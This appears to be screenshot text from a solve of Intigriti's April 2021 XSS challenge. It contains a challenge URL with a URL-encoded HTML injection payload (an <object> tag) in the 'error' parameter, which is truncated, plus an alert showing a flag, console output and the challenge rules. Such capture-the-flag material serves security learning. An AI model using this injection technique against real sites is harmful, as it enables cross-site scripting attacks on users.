 challenge-0421.intigriti.io/?error=<object%20style%3Dwidth%3A100%25%20name%3Dx%20data%3Dhttps%3A%2F%2Ftest.
challenge-0421.intigriti.io 显示
flag{THIS_IS_THE_FLAG}
确定
Memory
<!DOCT
<html
<head
<body
<se
html body
Console What's New Issues
top
-url:https://s3.amazonaws.com
Default levels
2
Failed to load resource: the server responded with a status of 404 ()
Failed to load resource: the server responded with a status of 404 ()
259 Blocked opening '<URL>' in a new window because the request was made in a san
x
14 Failed to launch '<URL>' because the scheme does not have a registered handler
xv
xvi
xvic
xvich
xvich3
xvich31
xvich316
xvich316c
xvich316cw
xvich316cwc
xvich316cwc5
xvich316cwc5r
xvich316cwc5s
GET https://challenge-0421.intigriti.io/x 404
Intigriti's 0421 XSS challenge -
by @terjanq
Find a way to execute arbitrary javascript
on this page and win Intigriti swag.
Rules:
This challenge runs from April 19 until
April 25th, 11:59 PM CET.
Out of all correct submissions, we will
draw six winners on Monday, April
26th:
Three randomly drawn correct